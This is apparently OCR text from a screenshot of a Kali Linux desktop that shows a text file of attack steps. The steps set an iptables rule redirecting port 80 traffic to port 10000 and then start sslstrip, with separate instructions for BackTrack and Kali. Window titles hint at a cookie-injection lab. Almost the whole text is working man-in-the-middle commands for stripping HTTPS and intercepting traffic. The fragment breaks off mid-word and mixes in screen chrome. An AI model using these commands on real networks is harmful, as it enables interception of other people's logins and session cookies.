 Applications Places Mon Oct 6, 11:27 AM root
*Chinni Diwakar.txt
File Edit Search Options Help
iptables -t nat -p tcp -A PREROUTING --dport 80 -j REDIRECT --to-port 10000
Step 3 : type the following command to start sslstrip
for backtrack
goto
applications>backtrack>information gathering> sslanalysis> sslstrip
and type the following command
python ./sslstrip.py -a
For KALI
open a terminal and type
sslstrip -a
sslstrip is runnin
*Chinni Diwakar.txt xp [Running] - Oracle ... [Source for "Cookie Inj... root@kali: ~